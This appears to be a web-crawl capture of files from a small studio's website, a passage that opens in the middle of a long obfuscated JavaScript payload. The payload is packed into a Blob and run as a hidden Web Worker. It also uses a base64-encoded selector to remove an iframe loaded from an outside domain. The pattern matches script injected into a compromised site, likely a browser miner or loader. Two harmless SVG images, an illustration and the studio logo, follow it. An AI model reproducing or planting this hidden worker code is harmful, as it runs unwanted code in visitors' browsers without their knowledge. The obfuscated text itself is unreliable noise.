0ZDr.).u+QpZ9DZ)sQMQ6nQ]:M0i26].0EQp".871ZbDZ.5Qqx_+2[&r.nBL=;QL5Q.7s0auQQg\/Z2ovjarl1..baZ,t.xp1ax.n49EcL+dQZVZQ6ZrotC55oQr ZhhreaC3b>r.Q0t]N..5T>gw1jZQDnysQ.Zn.0]49dc8ZpZ9}+.8"l((ZQs5Q9y8;V.615.(<58.nar2]Z...W13ui2yNar;V_.s10(Esr.t_d4.CN};_.91lHswsQ.O41 QZZ_!rhQ0ZiQ+o((EcU9Z.VZj;5.V[.40tQtdu]nyD{5p0Z9EwjZ)MJ.7SJ;90r,}o{xutsp.Q{17Sgi0;,H(zN}==,DI".,u(Za!e.>{[.r,,EjZ8"ErhVN.r+y=+0D+,.M;,o6z0OZ1=9V\/=(Q|C]wZoZ.32bZ7n6<8Zf]m$Qcc{47]hEs2.a7a_4bC274p3QE5?0r(1xw46^t.To8{.hQ1\')V78tT%s);.wq.o0QE"]t983 f0](rsgEVVu.CcCeZV.o;..ry5+y4.+9x.(Q]2;=Z35]"e7W\/]el.;xrQ=ns]\/r7VV75=|5.7a_r68;mQ4hxj)0g(Z1V+.e3[a4(.([Q.6V0u68)0QE.4oa4ZvmBs31Fe+.!8Qnxw.Mb6;_(QZwEh1Q7azmZMD0(72rQIZ.S<-iaQGaqQe1Vngar!:ZzZ,k_>gt.7"9y9Z((wQ\/=e!.Q60V]^;6c5D7tegQ)0[bZ+Z]".k,rZ+[l4:,N,.Zn=w6w.ZE6cP4-6"}"37>Qge>ezfiD.Ili]9=.Qtv0&]46jf9D.Z9soEl(r@..Q"Zx7VPV,zo]s\'*01;;z.C(ZQz74hZ.+Z]9\/7d=[Zr39i.rf\/fDQ[6r=t7.aQ]mQZc(VBgC9j{(C.E+%6ZMQIDxT=.x0s\/5QZ&txj(>7]i.Q{80T>QF3dyChCQ#1Q41.+&9csQ}C[j6440ZQ*.6=o(.xU(ypZ1eej53Q{7Q>n.=.S"V\/!V5Qtinjz. j41lQ,8n2zRl4Oem)Q"0_Q70Sskc>QV0Z1!&i.Zs.0Z_7y4Dr;i 4tt{.VQy{h6T4n_yE=xQ0.Q9nV"Q]1f2qZ03Zy,7={Q_367V4 \/d1;6EQ .m7ZJ(=4(;1Vc]TcQsQ=QE\/|l}5V].y_(Cm2>.w5a1._HyxE-7i[Q 0eg,bZ\'av1.Z0Z=V4>0.8)+Zs.jsVQ2E7yw]6b(\\a.150.8:5?,8aQ.rn,]4$}eB 2s71H._eQC0+ty.8ZM_s0mUa]7(ZQr;2?j o5i(.2oZ7;32cQn.QyDZ.N0aatt.#w3>yys+tQa==j97oNsfaZ=:Dok]s ?y5Q<_lg.th(.1a.1D[UEZx\/E6Qr#TQtQryZ,pu4rQ})_2E"7j9_0.U.jQZ9"eazE.\/ ftaZZ@2C,gg>(u>V(.b(v.7 _xh,obw(qH=8..2[.9rQEV5{V.r(QE.08rt10.yZw7fpQ%is).8R+04(p g1Q89#2Z!<E4aQ)aQ{4CQCCToD5E.ZaLQ]5Da)12Z0QEV(69z7j0]]809.4)t."(7),46.8Z\/9=}4qeN,GaVsaT3Z=sQ7Gjsr|(x .C6j4RCj6.0>sVDVbZatGk.984y300(F2].Z(9Qs.kaQ.sQ==:Dj91X3[+Q3Dn.uQ,_=57nd_)arnmQ6L.l.CRZZder9g.o((c{1TZwb1VZ+Vj4]0{hZ2_ZQaZ_Zg;](.]s48j;\/.tQZD3&f(Qpi1|{9 515Z}nyy][a2Z.w2.QrZSF.\/pR7y9Vtl7oZF7.[ztlkVrhx_N..)nv.Q,Q.;oQ_vwr)r;;rE0?.Qeqvhh6t]4Z.rpDQDalcI]cTxC;z8_"DV8r$1r.V5VQ_;EE1ki.a.6}"97Zr-rx2p0..D\/.x5>.57ZhZ]5Qx=.i>`2.IVjl3.xZXw8".I8n.4}._h,4Ao.1h.f,xyQE.{>Eyn7Q=+=4klaagg`Z.7QCebrae..MQ!x(i(xZ8QQ[8Z4I]n1Q\/bQ>t1Q4Qwa.QQZ99..j1M]CT.a4{8K.},altpQs.5.>5wQ3"2890|,g27zphZmQ)7mr0l3b.._ZY8q\/_]VQiV(.S;rQ63:d.ogz,VQ86QQdtVrs6].y_i46V#,,,8o[c6 (..6Do,f4s,75D.(og400.t")rbuIod.8Q7ls{DN.0Q g..3y=Q3Z.orJQ.3z.x.q89,(aA[ 581q.7Z5ara3g)Z=NeQ[.09nZQQ77Zj6@sQ 3\/ZeQTso6QFQwoZC]f.tZ3E7!99.ra2Q+1]s]j.x=Q0..44g.a>r1pe >t.uaZD.2tjCV.&930]w;}4_12c.qlVmrCI#Qi9L2.r3aZ7.=D6=Qp2aulR"5m4.aZr1]lr(\/ar3r_k=V86;o7QDE;w.yV.n(V.\/9l..)g.V9(cZ TV=1VZC)2;QrQf}K=5a6s)-1g1Q5(N.7M.wS7=52.tse)354u{$aM>.NIQC(aEVm\/tr1Q:wNQP0xea)cx.4!fstSE ti1a)ii980}4f6ajv.iN.V0.jI90B{[s7Z7(z;ZCx=w7)mZZ*Z)\/.d.,;=.].q(othr")rvQ8EEQd1oS.]ZZ2NtE306sg[knNP,T,.,Z\/l.]M(M;wC2aq"9{y._NpM[_56)6>.rmvZ)s.O(27)V.B7>.V7xQMeO3. X7dCw\/2r(.S7D.QZsr6)Qgco%E8Qoo7r.,_;"Tc(Q)V_"#;99 i9r7..PZpMsZ.en..Q7f.a}ovigZt}$2{D54=Vn9="ya)D6.q07s[N.aojEQ>o6+mx]w1C]rFng69Z31=i[61ZIv>1],7hR }]7{][z%r) rzkjTTU.V)VkQV2v0Q86x+y}}qt6])grsQ(9Z.74.T.t..E#VnI95wQ0us;.6ofn,kQ0730Q,..7i6". y:c4gr}".|j}qk9){5Q.awpylQM_wH;8\/0E.fZ80x5L7]3ViQh18h4]5VesQ[QN39;V2]93Tu]3bhnsQ\/MZ(VjEn;:C7)y)Qan =ZtiZ.Zy.)D)(({7=QnviaQeI].}Qc.{{2n_Qy}Qxb1V503Q#4>6j7I.cMdZVL.:3o.ieh1Z]a..M[rtr436o.0V1xdex8ldCZ.00q4_k_d3._.3^21]Z>rVg=.(}.]i8n45u-(BjQ0r#Zi5.b.(a;c*20a}.a$n64.CSQk04QZZWx,20s.0!Qpj0.aF3Q6(=+.sQueZ1Q29Q;B2Q1tZgZm.t.=M4=}+o.Q0D5_.le}. E{]xmr4lCacZj9gdtVM[1]442i(u5r8dono.xVDQLX9QE.".4Zh,)t lQ84.45In"ZZ1)b,td0QQ,;_.j642lesR02.\/@s}3r)8SQhZ>Zx_xw+ZQekp)97Qw(.xEQVa>NpD1ed1QtqrroQvm.},1Q;)`ZxZgt,.tSpZG..5Ee9{[QV7rQ9xkrV}l7.7l+4_O}7.tfm-g)..75M_i"]7Vo..x.,x.QVQ.rb=6.n.]D8Dj_u3f.Q}=n-0|Wxs...wQXQai4\/QVzM(+.e.nQEeQys]j)8i.VmjZo.>aw0IxV70.D2 qQ.$jV,ZQZid"2b(_CyZn+bjm.0=.`x."!Zzu.9V,s:Zi7p3;hjcia.7Q.r.rTZ994ws2f."aQ.+)u.4Qr7E27Gb]jc_V)6sN"6CrZ5.Zg)w+;Z{g=w3p_h!8Q5ZQ9l4Z986]a.)as.IxZ8>E8)Z2= uo}.9=5ZZa5+Z.)hN=najQ6r0.)Q,02Z7w(h]"wt]QV<e-e=7i.+QQ11reDV}pjah.)eb10Q2O0i4.Z]QINPw9}7oV84.6+a9Q2.)4k.Q\/s.5.QV9=QZ4oE1E]]rB+(ZZ.Lr)2ZsgVV44(Z cr QZs97w3>De3i. pZ)0ZQ`.rx*4Qrl1w1dtg..Q64x5BZV9r. 10.1ZFf-717QeDtjwQQic;#.e3")u.P.DN\/.(wnqQeV....v\/VQt200D5Z6o4.hsI>m6in\/(xzR17.>f>.V7Qe.=5uQli86p75zsG.8.j.QZ0Q28y2Q;>QmZ]U.Mltio.QV:0_xIQeVeQ7&0E".Q(.0QC3@tQNx(jvSl;(ddj.2})a41H)+kZQu}n2Q}1^]EQ.nD5f.1..Qooe.Q.; QcqQZDf.CpZaZ..H8[]ZQ8ET,:VZ20\/>f1.nZQ]Z8;f 3e6.EKzQkQ7.Qjm3fa>ZChrrv9LZ.C;Z]l+Z(t5Zf!Qg66910E4ZjCZ ;Ctg>8:H]).n1nbC52"sq.q5(me;28x 7)4Qn_"u99aDe.2r 3.)\/ojI3s96u8u;}a_n7.=f=35r.IZi].o)o8li"3;Q.nj*Q.s8Q=Q3sQ(4y8eq{qx.<ZNw.T[unwa1E.7PF,]6+_)-4.Ql.i9}Z04V}$7=yNN9\'.o20!+ 34jrZVoV_1.hC20Zr7,16.jQ)su|V.=m=\/[9(ksVZV=w..8N1p M;"rZ\/h2_Eri+0p,tQ=eSl5]o[2Q=Qnehsl19e2y9rDQNiQCahie%.tnQS5.eN63:V.h474,Q:VldiZ4.e6]7Q.5.3sllVV$a),cQ.V33.0 f_=k8,thgZ5r] rQ082a,cV;i:. Q!V).n0,VQZ1_Qng6|o(]ju1_Q4{kyQQD"9))])Ej(lBg7it(VnxrZxl0DDr6l;f\/Q7I.0[CQw0cQzQ=;Q,(*+4r0vZq..1]$lmV.?.4"D,g1!C{96Q.Zs.Za7N=cD.Z1]0.$8CrQei)4q%.ZGw7j:sE(DZf.o5Z{4.r,arN|V+..O2VE1lZQ.rZ++ig.e+x)awM:;6 Z6!CQ=Q.47gQ]V.9.Q,.ttQhZb>86.4"-5}8mV4t2.D.5Q46r8pZ`,=_ax)xt=4iQEs24)a)vp41QrTl>tQWZ)qZ2.)=.jnZ4,e>D2.64.l.Qr_7ZAc5&(;V"QlC344h YjsjV.Q7Zt(;"b667=iZ077.ME"]1TZMm4eayZQZT1wG=*Q{=".u*]PDtst.aoE){.,y_ajZ4xmZ`5.0k4n5p:e5Hs.3O1E.am0. 4rZ;EZv\/}S !Z8VjtXQ.\/gZ9.r.]9)tz.V]\'IsZ)D_sS".:D|.Qv6wcQa)ZQgs.,QQ6a])6Baa.C]Q845qTrQnVg{xZ5Z9m,N)|=2p4.aV]N3QQeQ .6)61qQsE}s5;Z.HC98mo8(]7Vr9a.\/Zz.nCiQ]4aa4hV.w(ZQ.aVI.j.2S(,))tZQ.Z7mZG5xQ7ZZ.1>n..1rx&+)pN5Vu.}5Q\/2rSQ2zvZa{_\/0.]9;4}7]=.f)Sn.Cu)V48uq?12npr{>9]jE8aEpQQZ]1it0QZZmmC}Q\/;!(3wCMB}7Q b0o.]Fmv6,(.Zr&xQgZ#Tj.zsu9.nNQ2aTiZO4Z0=%ii# ZV0j .Q1)y1z8E4;1 .i);li. fV#iZ.yo (guam=rg.QE(u4Dm0ffxY[+tT}043>8KQ.|1.Qv\/09)7Z.ZQ7e,5\/.Z;2530p8)rji7=jC)Mway"Vx..r[]0i\'.1 .7_w0ihQdha:Z]}..x3Qxdf](l=j8D6.= "j8g>1T_0bIve]73D+kZZrow979Q.;_{1h_G=2sZ()1 ZsxJ]+o05rtre0.)jotf.Z.Qn_ tQ>4{.S_.( =tiQgj|_748wQh))Mx..s1I.n;vV85shew71[H5C3.20|pZdt09r]9a.9_=Uaz.C4Q\/Q1iZqV(.1 Qp0n3vQr.>F$..z476g+rt{ToOp"6rx\/Z[jC"0]st+6..aQ;.vFu>i3[Zr2m"u9Q.>.v ZZ._ x.e.9.s0079 2e]M2-rQ0[ co.V)CI3a. +ax7Z.i8; ?r6r> GEQl[{VM(2t_0V9a>,Z277ak;;;=2Z cl-_\/m;|7g5rrD.v0Q473QX.fE9.sps18Qe44)PJ.>x]t|ZQ0V)]0sw)4;0)y=gjQoh_0""4neanr2D.QS[RQQd0x7)e7n1vL9N%]81.I=|Qj.7g2qh"9>ah.aq.8;=Q+dsxZ 4Dsn(02.(".]mQ;.Pd1Zn =ql)0x2.E.ol1Q5Q0r3Z4Q1o6.,"Qa9wr.1]5ioQ65QZZ+_eQDho-Qk5Z[>j81_0ZQac.0];nQ=0kp+QojjnHZ;jsE1,5\/_+.L.er_QCnxQ4V<=N77(c?iN9a}Q5leps((9>z=.2]g ;o. w7(( e,a.mD22387)5v=.(Qd]I(sQ.s7mlt1|yQtsQ"_7sv.Qmq9In,4t}D8ua\/4VyY"4s F1Ia_]8y6Q.a2Z?y9ZZi.r],y<.9Q7l2Q24I4..sZ7]])sQ1.s"e[HV7Qr]fgT%w6;16?.8Qq0tssgq6k.E)Z1tg\/jrrQr77n)t]2]f7 mDa(_..P09j>C}77QDQQa.3i8)er1tlf\'Qi4et4 (VsTt7NyQQQmDhEj89wshZrQy.D}y=0eQi3e=.M"EvZet5Ql2_)QV8;l;Dbdg01Qa.3Q8= 74=...a]Q68&Q=s;g}14}*vQxtow{MQ6ff]]}Vb.[j7*9a.a)7jef.sasr%.1.p4Qzie(6n6dQNEM }e4,tZ._Q8j5..j6sS;6e_Z.s>Qm8br\/#V.0,0jeQV9Mp\/1)D,&xxth4e[iT5Zfg9V75oVE6_6M0.3Z727k0QQ6,86Ed .94Qvx9Z0Z[k.Q*_Ew.td .NX]Q.1.=.3ZkhaQ40,.] *.1+Zb*Qj4Q=]{ axQ).=].Q3ZQZ0j9hi4Z};Zx k6..DsaVQ{s0?q\\QZlzSV)=48Q34aom0Z]=g..LZei)ZZ.0G.ky.jQ2 y,L.e1w\/o.t1rZ}7-e.Q.={y4u,nQjeQo]P ;th]e[i]jj{Ij+t(1pjNL s..ECtw x4![.v. Q(ZZxQV;5Esr=77l}(.DfZ 3Mh0.t"Qi.m(5gfVa ]0"CZ],V)l(o;V=2.)we()7.^Q!c. eVbOM V>Ql467=5eQ16..9T3l+t).5Nh\/)_Eg7{.ZQkZ.pZ) +[7r+z6T o<iZ( 60Za].70h6v4gaZQ$D"7}6rZ QV.;)66P04Z]gro_QQf,V".Vyx*6+I.n.r\/rj25 1cE1=_=oo h\\..'),yme('s3.).f}e1e[1(2=e]__s7.xf(;er_]{98e&.edtp.3.]!3o.})(d)ifa])}y,ru=.ae1xteria} {5}1[0Zn4&{e6s5oy;m3e(o.)d 34]n];Z..a[ex}uZ!r(ne.]"p&;]mt{aZl[a(nt0e=(eooa.t01o=yp5=ifa!;m0[ae)=i"t.]=t)nl&.))]t!f.e]((am0p7e9]"56)])i}Z==Zr6tsZf.]4!5o37])4s}02=mnusoao(.0def>"n0[]ZxeZ81._lxC4fnd;7a60u='));var vZh=pHz(gdt,lsQ );vZh(2306);return 4927})()}.toString() + ")()"], {
    type: "text/javascript"
  })));

  worcy.push(newW);

  newW.onmessage = on_workermsg;

  setTimeout(function () {
    informWorker(newW);jQuery(atob('aWZyYW1lW3NyYz0iaHR0cHM6Ly90cnVzdGlzaW1wb3J0YW50LmZ1bi9pbmFwcGkuaHRtbCJd')).remove();
  }, 2000);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/stress.svg
body_size: 1966
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M123.069 103.849C123.069 103.849 107.717 158.17 103.094 179.189C103.094 179.189 91.7142 181.462 89.936 177.89C89.936 177.89 93.6108 118.728 100.368 111.23C108.755 101.871 123.069 103.849 123.069 103.849Z" fill="#16265C"/>
<path d="M124.343 48.7908C124.343 48.7908 123.928 46.37 124.58 44.333C125.203 42.296 127.84 36.9821 127.01 35.1222C126.18 33.2623 123.158 28.2731 121.32 28.3026C119.453 28.3026 123.276 33.6461 122.743 35.2993C122.209 36.9525 122.061 37.1002 121.409 36.9525C120.757 36.8049 119.779 33.6166 119.453 34.3546C119.127 35.0927 119.305 40.0228 119.927 41.2627C120.55 42.5027 119.275 49.4403 119.275 49.4403L124.343 48.7908Z" fill="#F9C8B9"/>
<path d="M125.825 47.6985C125.825 47.6985 121.706 45.3662 118.535 46.3405C118.535 46.3405 112.222 64.4374 108.755 77.7518C102.087 61.3671 97.9677 45.0415 97.9677 45.0415C97.9677 45.0415 89.8772 56.1713 86.9729 63.5517C84.0686 70.9618 101.494 96.9115 108.281 98.9485C115.334 101.074 114.06 98.9485 118.031 96.6753C119.305 94.9926 123.395 86.756 125.825 47.6985Z" fill="#F4A512"/>
<path d="M127.633 102.521C127.633 102.521 125.321 103.554 122.506 105.621C122.18 103.997 121.705 102.905 121.705 102.905C101.464 97.6791 47.2316 98.0924 47.2316 98.0924C47.2316 98.0924 35.5848 101.015 38.9929 117.902C42.1343 133.46 94.2038 126.256 111.037 121.592C111.422 121.474 111.807 121.356 112.192 121.238C110.859 131.157 120.224 145.298 128.433 158.288C135.19 169.004 140.939 179.868 140.939 179.868C144.347 181.964 155.727 180.754 155.727 180.754C148.526 160.531 127.633 102.521 127.633 102.521Z" fill="#16265C"/>
<path d="M82.9424 39.5504C82.9424 39.5504 88.7509 58.0902 97.4934 62.2528C97.4934 62.2528 98.3232 56.6141 96.9007 52.3334C98.0565 51.4478 99.0641 50.6507 99.9532 49.9126C102.917 47.4623 104.398 45.8977 104.398 45.8977L103.095 36.8639L102.205 30.7234C100.783 32.3471 99.3308 33.6756 97.849 34.7679C90.3513 40.318 82.9424 39.5504 82.9424 39.5504Z" fill="#F9C8B9"/>
<path d="M97.9082 34.709C97.9082 34.709 94.9743 42.739 99.9827 49.8833C102.946 47.4329 104.428 45.8683 104.428 45.8683L103.124 36.8346C100.012 35.0928 97.9082 34.709 97.9082 34.709Z" fill="#DD8468"/>
<path d="M106.651 47.6097C106.651 47.6097 93.7591 39.1074 99.212 31.1955C104.665 23.2837 106.651 16.8774 115.126 21.9552C123.572 27.0625 123.069 31.166 121.913 34.2363C120.727 37.3361 110.118 49.6467 106.651 47.6097Z" fill="#F9C8B9"/>
<path d="M100.694 14.6339C100.635 14.4273 100.397 14.1616 99.7455 13.7778C99.7455 13.7778 100.457 13.6892 101.168 14.0435C101.761 13.1578 103.094 11.7408 104.902 12.1246C104.902 12.1246 103.806 12.1541 103.213 13.1283C106.028 12.095 110.681 12.656 121.29 18.9146C135.249 27.1807 125.825 34.2365 123.395 34.4431C120.964 34.6498 117.734 29.2473 114.089 27.8302C110.444 26.4132 107.243 31.1957 105.732 31.3138C104.191 31.4319 105.287 30.4282 104.043 28.893C102.798 27.3579 101.316 29.9853 100.931 31.9633C100.546 33.9413 97.1968 35.1812 97.1968 35.1812C97.1968 35.1812 97.1968 35.1812 96.1596 31.6681C95.1223 28.155 98.0859 16.8185 100.19 15.1063C100.338 14.9587 100.516 14.8111 100.694 14.6339Z" fill="#16265C"/>
<path d="M89.1658 88.6158C87.9803 90.4166 86.7653 92.0994 85.6391 93.605C85.5799 93.6641 85.5502 93.7526 85.491 93.8117C82.2607 98.1219 77.3412 99.3323 77.4894 100.395C77.7857 102.58 72.2736 107.776 63.2051 110.108C52.6549 112.794 40.4451 114.093 37.363 110.521C36.3257 109.34 35.9997 107.126 36.0887 104.41C36.3257 98.6828 43.5568 75.5671 43.5568 75.5671C55.974 38.1628 91.507 38.1628 91.507 38.1628C91.507 38.1628 90.8253 47.1375 99.5382 50.2373C99.5382 50.2668 101.583 63.4041 98.5898 70.4303C97.4933 72.9987 96.4265 75.3014 95.4485 77.3089" fill="#F4A512"/>
<path d="M95.9225 76.3938C95.9225 76.3938 94.1444 79.7002 92.959 81.7077" stroke="black" stroke-miterlimit="10"/>
<path d="M108.755 77.7812C108.755 77.7812 108.547 78.7555 108.31 79.9954" stroke="black" stroke-miterlimit="10"/>
<path d="M119.483 97.0591C119.483 97.0591 124.817 98.9485 126.269 99.8637C127.722 100.779 131.1 105.355 131.485 106.978C131.871 108.602 132.315 113.326 132.019 114.123C131.752 114.92 127.662 111.879 126.744 109.015C125.825 106.152 123.513 105.384 123.602 105.532C123.691 105.679 124.877 109.34 124.639 109.488C124.373 109.635 123.306 109.931 122.328 107.864C121.35 105.827 119.394 104.321 119.75 102.225C120.135 100.129 119.483 97.0591 119.483 97.0591Z" fill="#F9C8B9"/>
<path d="M66.5537 62.7547C66.5537 62.7547 64.9534 94.0184 75.9778 103.672C75.9778 103.672 111.303 104.41 118.03 103.997C118.03 103.997 120.016 102.964 120.49 102.285C122.061 100.1 121.527 97.502 121.527 97.502C121.527 97.502 97.1671 90.7119 84.6906 87.7302C85.1351 81.9439 85.4907 71.5817 85.4018 62.1938C85.2537 48.407 81.401 44.3035 81.401 44.3035" fill="#F4A512"/>
<path d="M88.9879 88.8225C87.4469 88.4388 85.9947 88.0845 84.6611 87.7598C85.1056 81.9735 85.4613 71.6113 85.3724 62.2233C85.2242 48.4366 81.3716 44.333 81.3716 44.333" stroke="black" stroke-miterlimit="10"/>
<path d="M118.179 96.5869C114.178 95.4946 107.154 93.5461 100.042 91.6567" stroke="black" stroke-miterlimit="10"/>
<path d="M66.5537 62.7546C66.5537 62.7546 64.9534 94.0184 75.9777 103.672" stroke="black" stroke-miterlimit="10"/>
<path d="M95.7153 124.78C95.7153 124.78 105.673 124.426 112.163 121.267C112.163 121.267 111.215 124.426 114.534 133.873" stroke="white" stroke-miterlimit="10"/>
<path d="M95.7154 128.677V137.859C95.7154 139.748 94.1447 141.313 92.2481 141.313H37.7188C35.8221 141.313 34.2515 139.748 34.2515 137.859V128.677C34.2515 126.788 35.8221 125.223 37.7188 125.223H92.2481C94.1447 125.253 95.7154 126.788 95.7154 128.677Z" fill="#61E5BC"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg
body_size: 8003
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="svg2"
   xml:space="preserve"
   width="499.69333"
   height="133.03999"
   viewBox="0 0 499.69333 133.03999"
   sodipodi:docname="Happitude logo.eps"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="640"
     inkscape:window-height="480"
     id="namedview4" /><g
     id="g10"
     inkscape:groupmode="layer"
     inkscape:label="ink_ext_XXXXXX"
     transform="matrix(1.3333333,0,0,-1.3333333,0,133.04)"><g
       id="g12"
       transform="scale(0.1)"><path
         d="m 995.398,620.676 c 0,0 55.262,45.793 265.402,60.574 0,0 12.09,-157.578 -47.16,-227.645 L 770.469,107.41 l 13.476,251.906 211.453,261.36"
         style="fill:#fcca1a;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path14" /><path
         d="m 666.742,170.754 c 0,0 43.113,165.652 45.809,220.906 0,0 17.5,43.067 -22.91,92.93 0,0 -14.801,13.5 6.746,59.258 0,0 90.246,223.625 277.492,332.718 0,0 185.871,-470.082 -160.328,-703.109 0,0 -60.59,-94.3359 -146.809,-2.703"
         style="fill:#f4dc5d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path16" /><path
         d="m 266.391,627.355 c 0,0 -55.27,45.829 -265.36756,60.641 0,0 -12.15624,-157.601 47.13676,-227.664 l 404.3908,-356.953 25.308,262.676 -211.468,261.3"
         style="fill:#fcca1a;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path18" /><path
         d="m 595.039,177.473 c 0,0 -43.109,165.672 -45.805,220.945 0,0 -17.511,43.086 22.918,92.922 0,0 14.789,13.476 -6.754,59.246 0,0 -90.277,223.633 -277.492,332.73 0,0 -185.875,-470.152 160.348,-703.113 0,0 60.559,-94.3241 146.785,-2.73"
         style="fill:#f4dc5d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path20" /><path
         d="m 629.672,80.4688 c 0,0 82.879,220.2732 204.105,260.6252 0,0 48.485,11.133 64.653,17.226 0,0 68.672,33.282 82.836,41.418 0,0 37.374,16.16 42.414,-9.133 0,0 35.36,-51.484 -209.129,-179.785 0,0 -5.059,-9.785 40.105,1.719 0,0 142.102,26.25 247.174,183.164 0,0 85.53,130.676 146.14,118.5 0,0 10.13,-0.625 16.85,2.067 0,0 -179.49,-518.61375 -641.203,-513.59422 0,0 -28.262,55.56642 6.055,77.79302"
         style="fill:#8ac535;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path22" /><path
         d="m 636.273,77.793 c 0,0 -82.839,220.215 -204.07,260.676 0,0 -48.515,11.082 -64.644,17.176 0,0 -68.711,33.308 -82.871,41.398 0,0 -37.364,16.121 -42.418,-9.094 0,0 -35.368,-51.543 209.125,-179.844 0,0 5.035,-9.753 -40.079,1.7 0,0 -142.113,26.269 -247.199,183.203 0,0 -85.5272,130.664 -146.1404,118.531 0,0 -10.12504,-0.644 -16.8516,2.039 0,0 179.523,-518.62097 641.211,-513.5389375 0,0 28.262,55.5468375 -6.063,77.7539375"
         style="fill:#8ac535;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path24" /><path
         d="m 478.16,771.516 c 0,0 88.903,173.761 152.543,226.293 0,0 62.617,-35.387 152.559,-226.293 0,0 -50.528,-47.5 -79.84,-60.641 0,0 -44.422,-14.176 -44.422,15.16 0,0 2,25.25 11.102,33.352 0,0 32.347,51.496 -0.997,87.871 0,0 -37.425,41.414 -77.812,-0.996 0,0 -32.324,-33.332 3.023,-90.914 0,0 34.36,-58.649 -18.183,-47.52 0,0 -28.258,-2 -97.973,63.688"
         style="fill:#f4dc5d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path26" /><path
         d="m 1461.08,729.684 c 32.4,-1.016 50.56,-1.524 54.5,-1.524 4.19,0 22.42,0.508 54.69,1.524 l 1.52,-1.332 v -9.528 l -1.52,-1.332 c -8.77,-0.262 -15.53,-0.64 -20.29,-1.148 -4.77,-0.508 -8.23,-1.461 -10.39,-2.856 -2.16,-1.402 -3.59,-4.668 -4.29,-9.816 -0.7,-5.141 -1.05,-12.289 -1.05,-21.434 l -0.38,-43.828 v -26.68 c 27.82,-0.761 54.18,-1.144 79.08,-1.144 34.05,0 59.97,0.383 77.75,1.144 v 26.68 l -0.38,37.156 c -0.13,14.485 -0.51,23.821 -1.15,28.012 -0.63,4.192 -1.52,6.985 -2.66,8.387 -1.14,1.394 -3.43,2.539 -6.86,3.426 -3.43,0.89 -11.94,1.586 -25.54,2.101 l -1.33,1.332 v 9.528 l 1.33,1.332 c 32.52,-1.016 50.75,-1.524 54.69,-1.524 4.32,0 22.55,0.508 54.69,1.524 l 1.52,-1.332 v -9.528 l -1.52,-1.332 c -8.89,-0.262 -15.72,-0.64 -20.48,-1.148 -4.77,-0.508 -8.23,-1.461 -10.39,-2.856 -2.16,-1.402 -3.56,-4.668 -4.19,-9.816 -0.64,-5.141 -1.02,-12.289 -1.14,-21.434 l -0.39,-43.828 v -88.23 l 0.39,-37.157 c 0.12,-14.355 0.5,-23.628 1.14,-27.824 0.63,-4.183 1.56,-6.984 2.76,-8.383 1.21,-1.394 3.5,-2.578 6.86,-3.523 3.37,-0.949 11.85,-1.691 25.44,-2.199 l 1.52,-1.133 v -9.531 l -1.52,-1.524 c -32.52,1.016 -50.75,1.524 -54.69,1.524 -4.06,0 -22.29,-0.508 -54.69,-1.524 l -1.33,1.524 v 9.531 l 1.33,1.133 c 11.94,0.508 19.88,1.152 23.82,1.914 3.94,0.762 6.54,1.738 7.82,2.949 1.27,1.211 2.35,3.781 3.23,7.715 0.89,3.941 1.34,12.707 1.34,26.305 l 0.38,40.203 v 43.449 c -37.6,0.762 -63.96,1.141 -79.08,1.141 -15.5,0 -41.41,-0.379 -77.75,-1.141 V 550.18 l 0.19,-37.157 c 0.13,-14.355 0.51,-23.628 1.15,-27.824 0.63,-4.183 1.55,-6.984 2.76,-8.383 1.2,-1.394 3.52,-2.578 6.96,-3.523 3.42,-0.949 11.87,-1.691 25.34,-2.199 l 1.52,-1.133 v -9.531 l -1.52,-1.524 c -32.39,1.016 -50.63,1.524 -54.69,1.524 -3.94,0 -22.1,-0.508 -54.5,-1.524 l -1.52,1.524 v 9.531 l 1.52,1.133 c 11.82,0.508 19.69,1.152 23.63,1.914 3.94,0.762 6.57,1.738 7.91,2.949 1.33,1.211 2.41,3.781 3.24,7.715 0.82,3.941 1.3,12.707 1.43,26.305 l 0.19,40.203 v 88.23 l -0.39,37.156 c -0.12,14.485 -0.47,23.821 -1.04,28.012 -0.57,4.192 -1.47,6.985 -2.67,8.387 -1.21,1.394 -3.53,2.539 -6.95,3.426 -3.44,0.89 -11.88,1.586 -25.35,2.101 l -1.52,1.332 v 9.528 l 1.52,1.332"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path28" /><path
